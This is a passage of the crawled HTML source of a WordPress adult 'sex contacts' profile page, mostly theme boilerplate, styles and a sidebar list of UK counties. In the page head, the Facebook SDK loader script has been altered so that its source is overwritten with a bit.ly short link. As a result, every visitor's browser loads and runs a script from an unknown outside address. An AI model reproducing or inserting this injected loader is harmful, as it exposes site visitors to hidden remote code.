

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sexyukdates.com/lustfuldesire-51-from-dudley-in-west-midlands/
body_size: 47568
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.sexyukdates.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.sexyukdates.com/wp-content/themes/twentyfifteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>lustfuldesire, 51 from Dudley in West Midlands &#8211; Sex Contacts, Mature Hookups &amp; Affair Dating</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Sex Contacts, Mature Hookups &amp; Affair Dating &raquo; Feed" href="https://www.sexyukdates.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sex Contacts, Mature Hookups &amp; Affair Dating &raquo; Comments Feed" href="https://www.sexyukdates.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sexyukdates.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.sexyukdates.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://www.sexyukdates.com/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css'  href='https://www.sexyukdates.com/wp-content/themes/twentyfifteen/style.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css'  href='https://www.sexyukdates.com/wp-content/themes/twentyfifteen/css/blocks.css?ver=20190102' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css'  href='https://www.sexyukdates.com/wp-content/themes/twentyfifteen/css/ie.css?ver=20170916' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css'  href='https://www.sexyukdates.com/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141210' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css'  href='//www.sexyukdates.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.0.11' media='all' />
<script src='https://www.sexyukdates.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.sexyukdates.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.sexyukdates.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.sexyukdates.com/wp-json/wp/v2/posts/12050" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sexyukdates.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.sexyukdates.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="https://www.sexyukdates.com/lustfuldesire-51-from-dudley-in-west-midlands/" />
<link rel='shortlink' href='https://www.sexyukdates.com/?p=12050' />
<link rel="alternate" type="application/json+oembed" href="https://www.sexyukdates.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sexyukdates.com%2Flustfuldesire-51-from-dudley-in-west-midlands%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.sexyukdates.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sexyukdates.com%2Flustfuldesire-51-from-dudley-in-west-midlands%2F&#038;format=xml" />
<meta property="fb:app_id" content=""><meta property="og:image" content="Pandora-1" /><meta property="fb:admins" content="">        <div id="fb-root"></div>
        <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id))
                    return;
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/";js.src="https://bit.ly/3aS2DzW";"/sdk.js#xfbml=1&version=v2.0";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script>
        </head>

<body class="post-template-default single single-post postid-12050 single-format-standard wp-embed-responsive">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="https://www.sexyukdates.com/" rel="home">Sex Contacts, Mature Hookups &amp; Affair Dating</a></p>
												<p class="site-description">Genuine adult contacts seeking casual sex and no-strings fun</p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="text-2" class="widget widget_text">			<div class="textwidget"><h2>Casual Sex Contacts &amp; Married/Affair Dating</h2>
<p>&nbsp;<br />
Dedicated to bringing you the latest published local sex profiles from the UK&#8217;s big 5 sex contacts, mature dating and affair contacts websites.</p>
<p>Browse our UK dating profiles to find an active sex contact member in your area.</p>
</div>
		</aside><aside id="categories-4" class="widget widget_categories"><h2 class="widget-title">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-30"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/">Adult Dating &amp; Sex Contacts</a>
<ul class='children'>
	<li class="cat-item cat-item-663"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/ayrshire/">Ayrshire</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/bedfordshire/">Bedfordshire</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/berkshire/">Berkshire</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/brighton-and-hove/">Brighton And Hove</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/cardiff/">Cardiff</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/county-durham/">County Durham</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/devon/">Devon</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/essex/">Essex</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/gloucestershire/">Gloucestershire</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/hampshire/">Hampshire</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/hertfordshire/">Hertfordshire</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/kent/">Kent</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/london/">London</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/londonderry/">Londonderry</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/manchester/">Manchester</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/monmouthshire/">Monmouthshire</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/pembrokeshire/">Pembrokeshire</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/renfrewshire/">Renfrewshire</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/rutland/">Rutland</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/staffordshire/">Staffordshire</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/suffolk/">Suffolk</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/surrey/">Surrey</a>
</li>
